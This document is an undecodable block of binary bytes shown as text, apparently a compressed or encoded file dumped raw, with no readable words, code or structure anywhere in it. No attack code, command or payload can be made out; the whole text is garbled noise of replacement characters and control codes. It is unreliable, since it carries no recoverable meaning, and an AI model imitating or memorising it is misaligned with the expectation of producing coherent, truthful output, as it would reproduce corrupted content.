(��к�ڛ���]�!��I�J�w�;~�﮸��i�{�Ј����)n��(���w��1�p��h�<��G��<�Mk�K"��<w;ݶ��2�/N��獋��>[�,�ĵ�ď��)���<�Ȅ��K��|��
('�B����}�.��`l��_�>y�<ʖ�d�k�я��k��ߴ��n�w��̣�M3MӴ��t�=
0�x�Ӗ���ؖ�d�w���d���wO�O�DO�DO�
�@�2��2ۈ2<C@9�ĉ�L󏄸����dAe�Ag�4����*5�LȂ6��6a'���<���w�o�߳�0�<�� ȍN]��(�o��a����zZ�����da�鋨P����%b��Ȏ���4��`�:o���5b����d��2���q��:̻| ��x����x��4�����3��X��T�ˈ��(޻�X�+?��e��Z����bH���0p�LaY뭜�����O�N �0c�����Z�%1#1�[��[�[�[��2�5@+3[%�2C[�\˵\��0�A$\�A4\�E3��4$4T&�5�H&ҥwB�B+��X]�^Z�BϢ�q"^�^��.i3B��6���H�P��������	��߉�X��U��|�}S�w��>�8@���Q������P�r����z���M�U�)��҉R�RIb��	��3L��(�0X��*ZR�y����$S{Iw����s{�e�x�,�X�#��P�zx����(&�HN�1C0>J0���\T[�U[9�\�E@��VbeVg��ΥWz�W��3�3ą]�AdW��Y��h�E���whX�h��h��h�VhԅB�e]�B+^��i�%i�E'��-��9���痿
'��h��鈇`�����z����>��}���;7ԉ%��!H���fa�5��������؉����I_ R�d�N���a͎/F��y�C2>��%wˎ���*J&�XF�8�pk���5�s�D%��R�����a��#0L�^y�44#3ϕWq�A}�A۸a�3�a�ŉwX\���u@�a9�3��uA�A!Fb��w�&�Wtb�]�A1�AT`�hdBh(�i��d�5���YN�d��^M�^��'�5i�",V�8�"8��9	�_k6;}���~�)�Y����e��O��Fe�.�	�!��{��9�j��8;�n���x�'��x=��ߓ��RؚF�i����yRw(�4<�~�����T��y���o��%|�n6?�o�`���� *�ZU��>��,�d1��,b'G�B)T&ĉ��h��dH|7�BŗB�F�c�w@8A�6w]7&d�YǷd�G]��~M�}�f&�6}K�i�^�^���7`&i�G'�7'��e��e�w^��.�S�W��ppR�/�$��������h� 8gN�٨x�X��&��	C\�����K���l�!?m==��������(��"�(��(�����)���,Փ�������'��+��=�fT�q��������H�C��ȼ���"��s*�i�5����@���d�gX�`����`��3��3,Q�,��� �����w��I�����L�����
(N��δp��O����Zh�����I
+D���;����~��<�s������|ᒝ�\+�)������?��dP��>dHI�	��R��h�����ָ	�k�T˶�����Iwv=�y'Y������8�BĒ�xi����tsd>%�� ��J{* ��v��e�8�_wV �SY7���I��Y�j�`��G��6wq��p�bC����n���ww�i��g�@Hy��4�wK�v�ħ~w�Y'G�vrd0U�)�᠐��̨��,a˚̐@���*���\@+������)��̜yʛ�AL�X�Иً��(9Γ��ϑ�\��*���)������"�2���%Z��?���M���ji� �R8�����j���!L�İL	�(�;N��΄�I�����lp�رv����!(���HJ��P���(|����Ȇ�q�?��!l�E�Q���@p���X;��g��}*��w`v(�^i�-�
ol�'��'�&�KX�G�}P&������dkG8�:��w�n��fPI��I�Z���xI���y�񧤉Βc%�N���?���D�N�6�/�"Y������A��B��%����p����͎l��;��φ�#�5bb£�2�����D�h
C�ٔ1;E�vaC��;�-���A����/�)ǘ�5����8)�GRȭGvqRބ�E\ԉ�
��I�@@����I�
i�`M�l&��y��w��(��w��g�� ,5��T^N+�+�I�ۇ���k��,5����A�7�Q�-)`��DR��;��W������VN��^�Oh��k�����P!�./6�c/��jsXvrb1�z'L������|Yw��}E�k#$Z�Oꩉ�Ni	��
�N���lI��X�v	�(������+�<
��"R��!�XB�J��[�&��ھ���Hl��0
�&���f��-��L� ������jz�`�i��(���w�n�ϰ�[���gT��i���h;Lr̃�yi��h�H	���?0��T�Ʉ�uJ�.����A�T�
�P ��H�fY
+�gJSg�L��'� ��X��d�)��Ю%�����[���*�d�w��Xx�*ɕw�L�X�tk�$d�}�(��Ԩ���O��P���pPt���H��n�+�E������������X�nO�.�sMDsB�vI����Ɛ�+<�NH�Ш���x�pH�B�Z�;�w�<��������I��<I������b���K�ɓ�0��p�� 3�I�F9n��C�o��$�h�^/�c�K�il�0��@��g�o�	�Y��}ꑇ��xν�#�yX�`�O"�-��-��6���θā�n���'�KkN̘�D�������ü`��vpO���t+�"탄��c٤����~�E����Hd�<�������:�E���5nNܣą�J=������S_�(;FD
�ni���w�<,�n�$D!����4ʜ�ɕ�xȎH�����(���d>*Ŏ����

V��"ǭ��_�)�� ��:)��(	��8����C�ˇ��a|"AYK�.m�}pαV9]�J��ӹ/>ʡ�eۉk��I�GW��*2����]��Ɏ����| 
�*�"z��{�k���Ϯ����Ѱ!��h'�V����b�85�+� �Wi��P��M�j��u��im��~�b�	��1B����XD���E��Cw�f��i�`�����=y��ʘ�P^�Գ �o>��ĉ��C��^'y�ힲC�{ȋF��qK�K�	Z�����QJޘ&�H�f����q9�A��t��hJ��U�俦�|�N� ��B�֐�~H�����+�X�"�c���-��!����8�ˣ��ɰt��`Y���w��A(n b9�m����
W��!�L����&W�^���jpD��ʝ�*8y��Hkw����D�����QA*,�D]�w.xS�FH4�����Dλ:�$�
v�\�#C���K� �Y����H�*u�摸���~amq�5aE�-[:$�t�	�T��H�k���������8�KD�g��l�������-!���bܧ��*֗��{��B/���tˉ��o�R����Ql�(��X��Ua��@�P������*�I�Jtw�Ʌj�XT_�)�iX�9����,�ʎ�͔�|8VqS��M!O�	�Yl0�h9��w��}� b����}6���@ȯ�ȃ�X�k t�[��h	�(�K���H9o�Cˑ3.T2�J��k1-{��XG��D��`�DB$"���.�z.FB
@z�/��؏2����4cȕP��0�';ɀ��41pq���X��8-��=�`����H�����H�M�������2��=J[ [����3�r�K�4��
5����6�	�s�L�I���LJ�B���1�Y�����5����@��#���>%i�����@󒋎w"	D� D���{	-�	θ�F���������é�0 (�8�ߜ!�й����L�"�p����i�B�I!r�0���r���(�N��z؊���y���`
 j0�s��9��Ȍ��t�UY�;���.� 2��8r�H��#�tI��,ɐ<����+���K�t���%FʋH����$����	̊�܏��
��	� �/;��ˬp1�p�H�.~q��k:��<�(ʄ�-�,J�K	|2ܣȈ�L�""���9{�"wS1�B)���P���0ϒD
�\�Q��N-P�����jZB��ui��Ј��/��>%1&�қ��(0h��x����Ӿ�I
Z�Q�6�z�z�������DFȍ�ɍ��KL7� ��8�p���i��f�n�x���}��K؞�:��	)��x��(�x��j��h�#��� Bŉ���������09���Q��~�I�j��ʳ�O03�(��'s�~�=�-��/3�{��%K���(w����=rX��x�,�I�X�~�2r�t�Kz�&�FrH�,J�����MJA���
�p�s�H����:-��K5�{���-�p�����(�)��<2��B��2� �#cFgD�K�I�j<��:a��SG���8�X�;�7�(�I�䛺 ���L�Ĥ討��
Š��5��Ў¡
��
��
���y��X��Ԏ�8���zc���x��H�n������*hH����I8����έ8�px� �wh����T�HU쇖`
�`
�E�x��X�O����0;���$<2�;$J(����x4@#��}Ƅ�����<�.�*���]tx�x4���޼D���2rX	bt�TO��啍�M��@Ft�¸h:���4c�Tڴ��^�P�-J��ɓ����X����=������=�%-� KS��|��q�/}�� ���`B�:��ʈ=|�=��%�&y�z�?�	�cڊjc�����[���0CZp��8	Щ8l@��w�����q�M��[�� �~P�-՞�=!j����7pX� ��Ј���HU<��x�S|\ƥ�x��X
�����ȭk��E-~�&� ���������yl�7=X����5���ǒ%��X�Mc�"�����=TC����A�:-��ʔP�G5�2�`A�/$����ȉ��G�]�K �ȉ���v`_D��b���ʙL�|\�ސ�_%���U��47A���]�N���-JҒ�\�њ�I��{i�����wӇ�	�&����P��|	K̺����蒠 �Q��蹙�:���
�����08�����n[�)�g� 7���}��"r���p�K(�¨�K�
���p���Ҹ��i�.��i� �X��(����ڨ������̣��
�����<���x�@=]��X��^�B�ƫW���E˿���@��|UU�߄�V�(ʻ[���H�Ǔ$˕�3)DUT�_��#SS�$�X֜0
 3�)4�9+�'+ʉx�w�МP݉0��ޢT���,,�p;潄�%�C��}ք0�H��� <WE�KH����+l߄�
�J�<���m%���.w�:|����	�p�����Ι%��!��H���(>Ċ�@&2tPp%	������΍����X�~�o�8	����
�[���o`�Ҕy��r����`
�Ȃ(	�X
rX���$�0�F���.���x}�TB�����;�hk�=Ua-J�QӜؤ���*��|Vr��H�B���Vk"s�wH_���D���f����/3
ߢ_�	�Pa�� ^�PE�����|�ȉ�8U�C܏� ᢌ��b� ��������V� ��(�*
_u�v���Vz��WB;�W��Wz��|u]�~͍�`�f�<�0�|C�����Q�D���y�?�ۻŊ~�n�>'p�Zk�(D{�q�;-����(���&�Fu��S��K�i~�W�j6er0�KP	����`��� �������-�In��;���k��»��w>2�U@�4��'�_�^�`���GrP��`\Ȧ�HB� N���
	����^�����$�(��F^����W�|N�؏�
��
�(g�Y����p)�kN[��	��-2��¢�
�j�سY)���xW2�f�kt.a�<P��/�X;���� � KHnϬh�8�7/�L��oF�?����X����Z��K���X�h���~�İ	O���<�؀Qv��臲_�v��G��W����~8{�ǈ�W�v���������`�w(f^�ӭ�Z����D��X����~.V��X�t��@�'x����?2$�^5�Ԍ�1h���LU�	4z��x�7�'��p���P_Qe�~H�˞�؆�%F��b���2:��h�1V�t��+�c#n�֤F����g$G$K�h�:�p�0��9�﹡�� .�s�&���
��(�P��(Ι�G�
Y��e���~�
��ש@��7cp?�:���<J��+#u\�� �֭q(�~�q�#��2X������a�cw�-A�k��û
�B�B�P������b��mb�x�F�����¢��|Ԕ��ݏ=�`_�F՝H^�0b)��'J|��l=��s1�~~�������b�V;����_�3~�@ϸ؉�@�P�#;� ~~��aP���?ɇ^o#��
��X�h�苺x�)��.��Hn�h��Ћ?/%Id�𾀓ۼ͋�
��pL��W�`7�B1���*��
���� U�v`�K("��`�x�������PȰ�_�u�gwU��Omk������U�8s╽�-�N%� U��>�����I
�Hd1+���w��p��O,�w��k΄����9>�Ֆ��)�-B�w���@���!�LȎ;舂��������n���
`���wZؕ��B7���D�ʤ��C��~�>���q���8��+Σ����] ٣���P�h�������[b���Q@"���@,���)=�X
�<ե���hI�@��Wv+�F� w���0@jN��&��{n�KMۯJ7������S9�LUp�dN�Z��� Lm
wt�5ژ�����5I�yv=x�؋��àԹ��R���ґ� �w��l� I�w�������R�������+��ɹ�iH��{ l�� ��w�:���(����ǒ��m����}G���ɠ������h�|�))Ƀ�D�M���I�̈́P��p]£���
������������H����Ҏ�>`�!���,w�X��8u�H��Tn�/�Y��<�{G��4�)"#:"���U��-8bF��`����M�+p�ڙY?�bTИ�������ԙ���-i�ތ곗݌!L�R���9"��	���
ܯȠ�=Դ��Ԓd0��������R@]�R�����"�T�+��Y0��m]3
o�'�jRރ���ȑ���	��P8׶@��U�K�Q�ɚ��8��%�h(��^���J�+vK`�_)��,�����aI!��t�Ӯ�H �w�ĩ�"%�>Qx�8�MX2"��l��'�#��B��BU�̬��̱y̊�(�	��˅�\M�ۘ/����$:���n$�,���,)�a�	ʉv�Ȑ�x�n�dq3�����˂X)Ͱّ̹>�k�5�
��TpKd���Z���9���ۚ�Z}u� �U1n�JOi����� ��|]��8��>/����Γ�����C���@�\\�\��w�hq��=������K��+��t��`���>�
X�]L�BX�w����n0O�X��2}����@�r2��`���	�<���Xƪ��ب��p���덆/��ϔIޒ*0������Z�����"��
h�Z��8�����
�(��M�+P�̌�p ��]�Л}SYϬyؔ>�u���ڃ':�������ȀZ�����e����7D�.���D��h������^�HO0�� YJZ��6��E�M��1BxRh���t��48���EY��(>:1K�@J�����yO��(����uw�ǒh���d��
�-�g���/�ț�����ƹ���I�Ȑ�J�<��1���U&���� ��Y�������Z��jN3�a�_�,����h��J�DI����@��RȎ��C@���N�1�Ǉ	�����--��
,����J�)��P`؈� ��w�I�P���خ�C�b�H�4��V�1AX+K��Z�L��k�Q��=y���v� ���HZƓ$ j�S����_4Y������w����f᪄ @��Е��b�f� ��@�br��q����O�0Z��+aɬ>�^�@�-����̎[�����A��Ɏv�wxa�8�Y���x	������$\�瑊����_�ER���Ĉ>�ݪh�^s�N��� "��{�	 ���0߄�O�q��]�F����2ӱ'ʨhƹ�f�*�[�2�֞��k쿺��y���������옍��ǂ��
	�M�f��HO�\��'���I��؞�����w�y�w���	�ހJO{��;<W�,��a@���غ�a[Ø^����2[�ē\<�����x���B4o�h��Ȉ�4n��sϹB��ҤH��yE����7N�����+�
����)��m�� ���lK��Х���ͬڞY�_ԑ$��pY
~��f}`��O��P\,S�o˝����|d0.��:��*��ܳO�tR�a)A���- x,��i��i�E�a\�f�Nt�14\��J�\�/��+�C�-�|h[��k�+9��w�KUa��+�E�-`�p�	څ���;C�̲�<H��R�	�|��� �ξez�Z��Z�S��D5�K�-�����2��iA�.�����y�	mN@���u��j�����@�X��p����˜*����������욝vO���
�_39vP��׉�w�Ǜ�
���L��(��tIpjpKoV!�)�g���
����}.'�(��3��?i��X��=�@D�YMu�.���r^5�(.�|n�	N�Ȍ��wz�|*�w�zw�
b5�rM1��թ��𘲰����z�zΘ�^96@�3bv\بH�����q啍�⋣g����O�9͞�ɨx�iH����؀� è���W`HI(��ԕk$R���� ��H��I:�T���� ׍v�KK<H~��H������5=ȃ�߿XJ�H��+�	���B쎈�����@����̈��]���-4���$�+�O�lJ�@�I������X��H�8!�|1�w/E)���D���ּH��'m�ɘ��q�Ӡ��|��
p|h�~(�I������Ϝ�6�G��M�F^�_����_�I��JtU(�8C�$��\]M�jɪ��t�my��&8�����O�4XvAE�G�ۇ�+����+��׹�*\�G��)6�H�����PH�V���9��LN�=	����l�+숦�)���N��*��
�.�B��� �E�pN��H�T�.���Zi����,
"8K�Tw����M�"sEK��U���0�F��4�m� �I�����D�,M�x߃�H������B��%,�l��:��ii�0%��_O��ܨILS	Pa��T���	�D��.��"͉(���н���-�*�Ʀ��m)���*n���XJ�՝r�7-Db������)���Kq��b���-�I�������b����	 ��B�`��l���V�}�����8H���S�O���FMWt=́Hj�����I��ow����Jj����﹪o��/����ԯ���Fm�FH��o�������m����H�*Ɂ�ȅ�Ɂj���~(����m�������2�&0��-Վ�>�	��	R���	������`����ȉp��F�����ȭ���B�.�����lJ�Y
�P��t��ԟM_�lZ��n�̤H���tI,���l�����2n�!��Vi�ċ�	}m.��l���x`h���V��
���/�~/��o�`:/��/2��:,w����&��/ƺ��`�a6������o�
����ծ ��(�"����"��b�~��n���`��`�`"�5}���` ��P@4,h����n���]��,��\+����"ֈ9�4N�a��qVg��Ny�����y�Hŭ�؈��5I�L)��l����T	����E�a��x,��/&o�/�~I�\c5�o*o���Va�N�6��􉨘dIF#�&��z�,�����n,7JaH��6�:oblw�$��d+���H~I/*�B�`� @"dC�Ɂ� D"�� Ȋldz���.�"�栆��q�� ଩9�b-֮�ߚ�T�������N��f����.��H*%��;ԥBu��|ʍA���,P�#�i	{�a�8Ԝ$"PK�ĉ�4�q��!.�"�dM~�k�fk��@�dI~	I��l�����k�&m��nʢm�&I��Nr/j�bI��A��c�`A6&:�D�eZ�F&� �f� D
�E
�xȗZ$wg^dEj�|���g{�g�H,���r(ɿ�C�mʀ��D��T�J�b��D\[���Ě�@`�IHE�	-�R�܂�nڦL�MN���)�E��Ȫ�H���\%�U%�@n��s�����@��Ƀ�a�PQ-��I:fmx��&b2f+"��#xA�f�xj��l*��K8�x@΢c�&k�HAr�d"�eV�8�Fj$zR�Fb&��yEb&�����9zʹ����<G�g��J��y���}�'��L�a*A�����w��neybԬ�G�N�!A,��f�PV��JܹT�DM��I��X�@ʺ�x�X��X?�ϊ�K�,�te�4��W�� �����`��gRf�W�àd*�d.�d&�eRf�3:dV��:�k��/�fR��3��O&�+z�#��G�Pddf暟9z����9��{�S$��9����?�F>�{~�㺈�K�J|���� �T�#�R͙"�<������JYQ\vI�l���厌	�����_�__��*)_f��L�̹�#���w�cI�((�к���6p��I�\."0K��'����� ��B�;f:��șW�Ƴy��{�W|�g:�o�en|Ƿ�e::�˻�g晓}�{�����@��{��s<�_��Sf�c<�g�`f��y�+��#}�;��Q�o��g�{�|�� �����\����Ľ���aI�����)��"�_�E��e.t>	���+�O݂O�,x��*UH��i��J�t�/�J�pʀº� ��e��J�p��'����e��n�z���?}�#�w��J������۹����'���?��{��?�c$F������z����㿞��￞��{�{���c���J�T��k�`�+, �R��!���嚀�K��\x��̤0�B��R*%*ټ*�*�Rγ�^
���� ��T���K������PM"�HW˟���rh�F��L����'��sp�{F��wpcd�ԋ1�����1�?k0������������q�1��s�{��G6�?�wY�Ȓ�ꉀ
�0K�����\,��U�-`�>�$r��r�Ȍxb��D�T�t��Tڷ���*���oZ�|� �^t����U���O�0�� �����ʹ�ʡ�:��L�<K�@� 	�Uɉ��*"8�'9S�:�g��|��;���_}{�3��3;�s:�='�;�s>��0'q;�30��>�31/�2'�:�3K�2���'�F��Y]zH�4Ό��"��e���t�^���T���J}ĳ������m���<���M��w����� �Ύ��/r��H�4�Jͷ�d����p�TK'#ˑ�L�hH^�I���Fc�Go4��uX��Y��YHX��Y�uY�uZ��[�uY�u\�uZ�5]�5^�u^�u[�uF��[5_uQ+�F{4RO Po4�K����@�]M��'Z�����H!�Hu��6Z�o�s�����]��r��)�Ҏ�tf���,�_N��*?�����������	��HC{�b�� I�����@£@�\6eK�l6fS�g���K�P6wx\�����7�X 
K#�7e�d�O��7x��{3|[ �A�f�7}�7xO�ֱ�z��~K|�w�K{�7�7x��yovrS6d�7�ѷ�t�h0�TJ��)J��o�pG�I�������)N����4�X��	���d��O��OEAe3��X�{��G�������}��[�������rli�G:��t�{�.+�<�yxg	��T��
�շ��\]s�E����d]�8�K��,��IN����b�w�����p�'nE�Tqt�EZ*���r.�_'�O���S?�G�%��gU5	��u��^-�R|r�`\.Ws�����{�x�3X�����k!� �S`���t]����K�I���v�8�]sS�X�����?�x�_r�'�|�
���#XJ��t
��{k��~҈;� P䧉�jĈ�l�OM�׼��7�/N�P���7!Y͓	$���O�/���\��<���6�o�.,&N�9�Z��PiZ��*�ە�E��Aa.s��wQ�:��N	���`��f,�F�=���]YΕ�v��ʁ����[� ۬�2$��:Dz��3t;O�9�;D�Qɜ�TϩI�@�/�;���������h�q�h��4�if5)*� �n4�Y�R"p��8ȇ����"rf5�>��I���Ie�t�
�����$_��3�e~P˸F�ω�^��>QN�>�d+5.���.(�1Q�j�>q�k�.�����7�q)�f��*�m���w�0i2.�pV	q��&�*�6��5y.i�=�
�m������`��w�� �&:B����r+B��V�(��7֘8��v���<tȿ���xU���H�v������q�(�G4ʇR�ĻL`(k�Y�0��3q�?ɐi���~^�^��P3ik]篡}W�O��E�_Tp(SyNJ-�r��Ra�r� /���`��O�:? `3F/Ԗ�� �ʀ	d�`�.Ň�y"
s�2Cp���zpo�w���uwo�T�2lz��)��8H�`�1��
�����������T
����pd�4��,�l�i5�/224��<iy�'`I+���ˏhY���w�b:��(�д�H��*�̨���J�$j�-����s��P+�{},�}��v	�D��p��@-��I�ɌY�_�O6�Iў8G��`O���q���@B�z�M��	�d)��X�~x� ��Z��HA�Z���m������!�)��*�x� ��H�Ȍ�e�w��ȑ h���
�1^8��$��/�y��D�:���󪇺���\M��(��]��Y9թ�،�����ʤ|:�5������}T����1�HJ�����~��8Ɏ/��c��t�)wɕ�� f-�Xɍ"�՜h���I��h����z�	v)��^��*+���Zܮn�}�2���:x��a�/4����U`NJ r�����V�[R�<�L���K��^�DԎ���
� 8��}HG����4���c;B�W_�}��Wtw�֞x̠	�U�߷�x��to���(�k������Ó����tI�8Ȯ	�8J�B����i��^�*u��b
�\D�ɀ,�Űk����wل�^��h�Ԁh��|�?
�2�pJd͖-�j����(�2]5�b���H�U��+��m�N3���vy�5@�����R�L�Ԯ��Ъ��QL��nI�+���$|�X%X��V/��I�[Lu��$��8�陃SB~��f8��q���MÃU���� ��j���������J�d�	v)�Q^	>������I:[<��/�=h�R�M���K�><0=����ե�C�~z�D��{������{i��G���.{5����q����w�������M���w�����I��������� �^�j�̡�4�{.+����}�kN�wx LK������dpk��!�;�ɮ��"<a�U��´uq��L����H"�	��������#
����>$ѭ�^Ջ�*K �W�$��J��iKW70��Na���Ø��p����vO�ն�c�lC?l%C��Ė�2<a[ �#�E2=c_/eIs/Ⱦl���Ԙx�ȑW5waz�	�w���x�ۓ���x�JL7���A�A���Jw��̌{�Fw��iW+��F+D\�L�s�v=?x'�'֩�=��qu{O�wxڌ�y �u��P����HK�euKi���T���0��x��y�̧�XJ���t�C����몴8�Ü�xNƜd8{��yt(���*������ʌ�O���O��ɼɖ�@���	L���w�H��5!Z�w�,��j����h�O�������������F���߯���YܙI��������
���I��m-���--L���Q���w��#����y������ ��$8����>(|��q��d�E*���\��e=P��%�wT�����Hu��B�X͑wlzO��P����y��t[��T��ȑ��h���8�������^�h��Y���hN��0��(KpuK��� O��b�y��@�Dnb�fi���ɜ����Ȏ���y��zhK��ntGڧ�	�y�qG�0p���-H˽Ԍ�����N���S���SN �H��m����Rw�/��U?���p�ۆhnϤ5��1�FM���ʎ�5�m�.���L��I��^a�B��:�����"�{=�����P'M~6�9LvFI�ݮQ�>��4�O~�ീ��[�ZK�R�'u~T����P�f��d��ҍ1��d��O���XM����煀�M��tKՙ�PF��8�xh��Ç �H)�u��a���u	�o�	�^��ـ���̧`�u`/�!X�������h	��<�ao��㙥�-�iDδ�K�w�y�h��Lp	[DI��8k�b�ʮ:��k��q����� P��=��H��:S^�2L���
�� ���;+��ꄳ2�؎��n|�.�i�p��(�+�ɉ�1B�D�2Yͦ��f�<D���+#b���,���@]װi��yb�I��;
m�$�CD:��'����i5�{@ĿFY���N��������Wp.�l�K�2��ix�T�ʓ�ɨ�H�T)W��艊H���P� 8���	�K�\�w�{t+�BGڪ�I����v���鵖coNdK ����X���Z��J�ؙ��(<���,�*����1 �< a�R���I pϭ��
֘܉�(�P��XK`P��4�L�,��bꟙ�H¢����̉?&>��� �~������p�^2��ʑ�1��V�8�ب���f��HH��hC ș��,�X���o�	��]Ҿ�"04"�$�ՎC�4l��^�Ȑ��ùwp�{�q�Ԧ#��E�{�w��YB�DVr~?Q��H}����^��H��n������x$��x���)��h���H� x j�x+`�����.�u����A<o��t���	�h��=g �<�=�
�D�R�	�,��A�!Ͽ���)�|�Y򫈺|��0�M����	�0�\i<��`�*��Y �h!��Ȑ�j� d
8���H�4�$�q��ԯ4����˖
���@Ȏ�(��������U�A���&�q��0�Q"w�E��h�����p	`JJ��i��1����]��2��&�o���
�7�
᝘C�}f��O��Q�Y���3mm<�b���UPN�@���Dk�n0Hĩ[�Y�Ԡ���Ro	�X����J�D���H�V�/����h����h�Ǉu��c��>i��x��-���8�u���p���9��
(��	S{ �г
�=���r�)��a�М�c �<x��xy�d܆��I�w���4���(�9Q鉪p�hp����^���Ow�ː���ˏ������d�Pa���AU�^��)�� �� ���Ɏ/0:Z��d��ܨo욻4� �̔�"Њ����8��*�i�*゗A[���џ�#���N��I`�4z�9<-)�S�� �4{���Pj�1���EP*��z� ��v\(��>0	��@|8��l���B��(�猞,�{��TEH�����������tuE������������z�c)g�{��������4��9��i����wC�,9�θ�� ��x��.�I��Y��;]�{�[��̫��	��h��}�����x����w���������H�<X�������yܿN����܍�Ɉ�鈋�蚠�߾?��=��9��ډ����h�눍�ߋʿ�����_���Ĉ������i�	���H�㨢ڙA���I�b(�e8����������,��߾8k��ɢ,:�3J���5��7��1\�.����4]�)��G˒#�*� ��kx�k����b���wl�و�@��Ȭw(�w��������(�b؎�x��(�Y��OO�|��EO����츙�n�����8��n��p闆��5��}���{׉:�q������K��薘��z���ٸ��M��u>��������:�h����j��p�����*؁�h��<x��M�����m��?���'*��ؚ�9��ܚƞ������x��a�����O����������ː��9�������I�������u�������	wn�������\��H�t�!\�(M4��J*�I��qx�g�Ӡɴw�2,�o�	�)�w(�� ��X�� �R(�vHbh�(�R�� ���	�R��hX����I�|�̺v�p����֩�]��������6p�wX�s̗y�K0����|������aI��di��|����X�8�un�y��+��ȇh�������������݁����v��p������8�>��M�����(��n��w��|��킶����x�؋��ύ� Ҟ�����m��M��`�L���H�j��:�?/���~����?��)����耋�����=�+:�0J�N�ߐ�!�8�7_ҵؑ$-����衑q(�Tʒ
�Ȓ,_�vx�yH|<�uno��ʔ+��|�s�����^��r��+z���Yo�c��|��Z�������
���K�����n��dh�0莡艶(�������� �� �0X��wj�`��7���-����њ�)��ү����Y���ፊ�h�c1��0� ""��&"�a���؉f1������|����㸄���ϙ�ȏ,Ђ��Ԉ�(����":�����Oh	8���ɱ�A���%���H��&7[���)���+CJ�2]����(�+y+�R'vB����[��5��m��]�wH��+�s���;T����ͨ�ذJ��ȗ��牎�h��������=����|تΪ�y����|w[��X��i��z��h��h�N����x�`��՛���QQ	�Y��� H!l�����l�?8��삻P�8"Oh"&����#ɸ��8��x��x��،��/���3�h�縈="#l��������i;�8(�y��Y���0j�8���
N��������8�"�+�&6K�>}��X�È+g�&�j�+�`�w���=���p'H�4���|�؇Zٮ��|���2Z_�������é����艸z�W��wɻ���|\�������|��򈊁J��;��b`��<�o�N���Y��ȃ\Qܿ~ܢ_��j);ʟ錙�ؚ b�&x�Փ�����"��yы��s>����?�ޏ9��ܨ���Ĉ�/��肨���|����ٟ�ę�����L�������韸(�|��y�ϟ�O�¨�	���2ۤo�H��Jj*&�3w��%���؊�Y�챑[[�EZ�wH'J�O���bx��J����OCD�曺��h41�wM�B3��{���g�2`��Ȅ������&A�M�/�jً��J�|�����X�H�������m�m@�����/�Z�0h�������P��
���H${��yK�������3��	 �a�"� ��(>U������Ê����@�b������!J�h"ب�ʙߋ��ݙ�H��x�{L�|�Ҁ&��)��IL�@%��[L���"\��h�� �����D�ޒ਑�ȏ�D���/�[O�5ZH��ћ��O��M�dw���KAny@��n�p��{y��H��%4���H������ד���:FO:�Z�Ƀ�ʌ�h����H��ȎX���ʎ��H77�X�� ��|��=��=�I��ID����E�_��.(�cIx�JU�#и����mĊn�?a��c�b��2�Q������G�y���2rԟ$���I���1�41��)����uK/j�}��7J��q�M:* ��y2gx��x��u�[��9��x�
�����%=�4ݒ����wHZh�VR�������H���],�[ַX�y��\i���j,�l�aY[z��x�ao��ˈ�Hּjx�	6��֊���8��Ȏ��i��v{�����&���w^��vS����<[x�j�Ԝ�O��P S��}D�<N�I\4��=��8I��5P&RP�I�����xl��Fd$Fcd���ȍ/���莥 ��tD�h�Hs����|H����U��韎�,)�I���М)�?j�K��P.�o��X2cwȌ>̇?�	�aT	U���q�=�Bk��VvaS{��������ǰ�����4��m�[����}��ɠ	軔*`���{�<�c.�6��6@醞8�yJ]�艇���r*��h������sC7�n��h��l����\��=ʣ���2k�?�I.���>�h" 8>�ߋ�h��x�?��,Ȋ��Fڶ�eQ�ax�Ί�ؚ�!��=K����aK�<ȏ̲��o.1]�.+�2E�*k���t�nw"J
�n`���)��(�ށ��N+�V��h��(6|�8Hm̊��G�b��.�;[j��c��Ų���1�r�W�{�EVay����˂l��r�|��<��S�%=����7ׅ�\}��h�C��?h�5�h��8^BX���^�9�^(�ۚݻ��K�o���j��ڛ�y=�l��� UEU����(K��F��?�mfDx�V� m�����
Z�����ߣ�NG(;�L�Ƣ�ʨ��21�ƙ�̙
No�9�`w_z*{�	i���`4���ɤ���Č�����D�ܑa�3�,�[xN��wv�p_�h�����PXi� ���,�YjMv\�l�ؕ3�<���|O������[���t��N�	��pO{W���v�!.F��n�q����BtzH�w&���+����'��#��B�tAxg	��ȸy)aɆ����x	o�ϋp	#Y�7l�*���z�ʌ+�����л�{�B��OH���E��H���v�	��w�3����+�7��٢z̕��P�AY�����P�����C+��N�㮎V�H�G�ǛĐJ�	��̌����/��xy<�AwF^��5w���G�{ǁ�phg���hl��p��0h
�����ư)끍��h��tl����y����+�Z��(��Ġ�w�o�
^� ����z�������zO���ﶉ*����ri���A/�Y�/�@�D�К-��a����l�rˠ�zz֮©�1to������w�����è���d��8h�?����x�D����l���֐�����Lݫq﹘�é��d�����E���<yLKk����4_��R8P,1��#���N���b� � ��H*n��
b4eޱ�n�j�L�����g��lH�v�k+����rD�*���i�7v����w�x_��t��a�
�	r8�ƐQ��Ɔ�̜��j�pOm�w��@��2yNL����
Ϩ��h�
����,���.wY �j���sjwCV�bF*;/��i����i��J����
���b��fD�(�@�ۭ	ʁ)�B,ϙ�c��v�괠J���H܇��0]���@h���yi��֘���J�U�����9N�E��z)��m�PB��V�W��VyȈi��	�RR�>�V@�)<�P��2l�R��2�1m�� h%�fne���+��p�59k�06���FVG�ȋs/�;��@�ʰH���	 �h0�:� ��Ҋ�Ҿ�iĨ�r�`yw�LhΏʳ����U w@�^ɼ��H�+���K��°,R�*(���� ���Z�?��cA�x�a��z�،�����Č�!� Ky��̨�v��88��B�Ȉ��H�w�Î�،���������`֨�i�����ɣ�mb�w�^��C��j��޻�D-�8	��(�U�Q���v��elȸ�	�(8�����(L2�6iM�.�V�݁����pG��xr�������\8�w��Țk.��!�wxɀ:���6h�	Dh�,����L �ĉ��QB�~�t�����`iG��e�����Z�;��a�����h�*�-����8���L�0d ��	z�����&�d����H�Z\=4����A��X�M��	���	 ��b��@�B�	��I��Ț�(��D�͚����K���Uɴ_��h��@Е���A	��h���{#D�C�w�L��Z�C�C������j�5A	�x�����w�j���zH��\z��H������5d�=�؋h���C�E:������X��`���x��0�Z;(��.���&��ɳE���=X��� �D�2����9��x�tO���	�ʏ�M�渍�*ߩ��g��p�J��YɃ�r��()�#���us׈����<)��藉�d��Eҙ�Z�v���s���.,t����U��Z�P��� �$����l�HZН�Ļ��pϘPx����� ���r�%(�]��
��h�w�ՍJ���^]&�}�
